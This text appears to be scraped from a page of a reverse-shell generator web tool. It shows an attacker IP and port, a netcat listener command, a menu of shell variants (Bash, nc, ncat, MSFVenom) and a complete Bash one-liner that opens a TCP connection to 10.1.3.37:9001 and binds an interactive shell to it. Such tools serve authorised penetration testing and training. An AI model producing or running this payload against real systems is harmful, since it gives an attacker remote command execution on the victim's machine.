 Light Mode
Reverse Shell Generator
IP & Port
IP 10.1.3.37 Port 9001 +1
Listener
Advanced
🚀 rlwrap -cAr nc -lvnp 9001
Type rlwrap + nc
Copy
Reverse Bind MSFVenom
OS All
Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
nc.exe -e
nc -c
ncat -e
🚀 0<&196;exec 196<>/dev/tcp/10.1.3.37/9001; bash <&196 >&196 2>&196
Shell bash Encoding None